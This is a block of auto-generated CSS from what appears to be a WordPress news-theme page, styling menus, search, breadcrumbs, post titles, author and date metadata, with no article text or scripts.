.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_79 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_79 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_79 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}
.tdi_80 .tdb-mega-modules-wrap{padding:25px}.tdi_80 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_80 .block-mega-child-cats:after{border-width:0}.tdi_80{flex-direction:column-reverse}.tdi_80 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_80 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_80 .block-mega-child-cats .cur-sub-cat{border-width:0;color:#008d7f}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0;margin-bottom:0;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:0;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:15px 5px 0;border-color:#eaeaea}.tdi_80 .entry-title{margin:10px 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_80 .td-excerpt{margin:0;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_80 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_80 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:inline-block}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}.tdi_80 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_80 .td-module-title a{color:#000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}html:not([class*=ie]) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:15px}.tdi_80 .block-mega-child-cats{padding:3px 0 12px}.tdi_80 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_80 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0;margin-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_80 .td-module-container:before{bottom:0}.tdi_80 .td-module-meta-info{padding:12px 0 0}.tdi_80 .entry-title{margin:8px 0 0;font-size:11px!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_80 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap{clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_80 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:0}}
.tdi_81 .tdb-mega-modules-wrap{padding:25px}.tdi_81 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_81 .block-mega-child-cats:after{border-width:0}.tdi_81{flex-direction:column-reverse}.tdi_81 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_81 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_81 .block-mega-child-cats .cur-sub-cat{border-width:0;color:#008d7f}.tdi_81:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_81:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_81.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_81.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_81 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_81 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_81 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0;margin-bottom:0;display:flex;flex-direction:column}.tdi_81 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_81 .td-module-container:before{bottom:0;border-color:#eaeaea}.tdi_81 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:auto}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-module-meta-info,.tdi_81 .td-next-prev-wrap{text-align:center}.tdi_81 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_81.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_81 .td-module-meta-info{padding:15px 5px 0;border-color:#eaeaea}.tdi_81 .entry-title{margin:10px 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_81 .td-excerpt{margin:0;column-count:1;column-gap:48px;display:none}.tdi_81 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_81 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:none}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}.tdi_81 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_81 .td-module-title a{color:#000}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_81 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}html:not([class*=ie]) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdb-mega-modules-wrap{padding:20px}.tdi_81 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_81 .td-module-container:before{bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-mega-modules-wrap{padding:15px}.tdi_81 .block-mega-child-cats{padding:3px 0 12px}.tdi_81 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_81 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0;margin-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_81 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_81 .td-module-container:before{bottom:0}.tdi_81 .td-module-meta-info{padding:12px 0 0}.tdi_81 .entry-title{margin:8px 0 0;font-size:11px!important}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_81 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_81 .td_module_wrap{padding-bottom:0!important;margin-bottom:0!important}.tdi_81 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap{clear:none!important;padding-bottom:0;margin-bottom:0}.tdi_81 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_81 .td-module-container:before{bottom:0}}
.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:100%;height:100%}.tdi_85{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:8%!important}}
.tdi_86 .tdb-head-search-btn i{font-size:18px}.tdi_86 .tdb-head-search-btn svg{width:18px}.tdi_86 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px;color:#fff}.tdi_86 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_86 .tdb-search-txt{top:0}.tdi_86 .tdb-drop-down-search{left:auto;right:0}body .tdi_86 .tdb-drop-down-search-inner,.tdi_86 .tdb-search-form,.tdi_86 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_86 .tdb-head-search-form-btn-icon{top:0}.tdi_86 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_86 .tdb-head-search-btn svg,.tdi_86 .tdb-head-search-btn svg *{fill:#fff}.tdi_86 .tdb-search-form{border-color:#d33}.tdi_86 .tdb-head-search-btn:after{border-bottom-color:#d33}.tdi_86 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,.12)}.tdi_86 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_86 .result-msg a:hover{color:#008d7f}.tdi_86 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_86 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_86 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_86 .td_module_wrap{width:100%;float:left;padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_86 .tdb-aj-search-inner{margin-left:0;margin-right:0}.tdi_86 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:80%}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:1}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_86 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_86 .td_module_wrap:hover .td-module-title a,.tdi_86 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name,.tdi_86 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_86 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-head-search-btn i{font-size:14px}.tdi_86 .tdb-head-search-btn svg{width:14px}.tdi_86 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_86 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_86 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_86 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_86 .td-module-container:before{bottom:-7.5px}}
.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}
.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}
.tdi_92{margin-right:-48px!important;margin-bottom:0!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-24px!important;margin-left:-24px!important}}
.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}
.tdi_94{min-height:0}
.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96{padding-top:25px!important}.tdi_96 .td_block_wrap{text-align:left}
.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}
.tdi_99{margin-bottom:30px!important}@media (max-width:767px){.tdi_99{margin-bottom:20px!important}}
.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_99 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_99{text-align:left}
.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}
.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}
.tdi_104{margin-bottom:0!important}
.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_104 .tdb-entry-category{padding:0;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_104 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_104 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_104 .tdb-entry-category:hover{color:#dd3333!important}.tdi_104 .tdb-cat-sep{font-size:14px}.tdi_104 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_104{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_104 .tdb-entry-category{font-size:13px!important}}
.tdi_105{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_105{margin-top:5px!important;margin-bottom:10px!important}}
.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_105 .tdb-title-text{color:#000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_105 .tdb-title-line:after{height:2px;bottom:40%}.tdi_105 .tdb-title-line{height:50px}.td-theme-wrap .tdi_105{text-align:left}.tdi_105 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_105 .tdb-title-text{font-size:24px!important}}
.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_106 .td-audio-player{font-size:12px}.tdi_106 .tdb-caption-text{margin:6px 0 0}.tdi_106:hover .tdb-block-inner:before{opacity:0}
.tdi_107{padding-right:10px!important}
.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_107{display:inline-block}.tdi_107 .tdb-author-name-wrap{align-items:baseline}.tdi_107 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_107 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_107 .tdb-author-name:hover{color:#008d7f}.tdi_107 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}
.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_108{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_108 svg{width:14px}.tdi_108 .tdb-date-icon{margin-right:5px}
.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_109{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_109 i{font-size:10px}.tdi_109 .tdb-comm-icon{margin-right:5px}.tdi_109 a{color:#444}.tdi_109 a svg,.tdi_109 a svg *{fill:#444}.tdi_109 a:hover{color:#008d7f}.tdi_109 a:hover svg,.tdi_109 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_109 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_109{font-size:11px!important}}
.tdi_110{margin-right:15px!important}@media (max-width:767px){.tdi_110{margin-right:10px!important}}
.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_110{float:right;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_110 i{font-size:14px}.tdi_110 .tdb-views-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_110{font-size:11px!important}}
@media (min-width:1019px) and (max-width:1140px){.tdi_111{position:relative}}
